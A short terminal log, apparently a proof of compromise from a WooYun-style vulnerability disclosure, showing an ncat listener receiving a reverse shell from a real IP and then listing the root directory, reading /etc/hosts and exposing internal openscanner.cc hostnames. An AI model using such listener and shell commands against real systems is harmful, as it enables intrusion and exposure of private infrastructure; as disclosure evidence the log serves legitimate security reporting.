 [root@VM_206_119_centos ~]# nc -vv -l 20017
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::20017
Ncat: Listening on 0.0.0.0:20017
Ncat: Connection from 121.201.28.146.
Ncat: Connection from 121.201.28.146:56041.
sh-4.2$ ls
ls
~ data etc lib64 mnt repository sbin tmp
bin dev home lost+found opt root srv usr
boot docker-registry lib media proc run sys var
sh-4.2$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 test.openscanner.cc
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
# hostname loopback address
127.0.1.1 i-mfrhyzkd apk.file2.openscanner.cc apk-private.file2.openscanner.cc tieba-private.file2.openscanner.cc tieba.file2.openscanner.cc file2.openscanner.cc
sh-4.2$ whoami
www.wooyun.org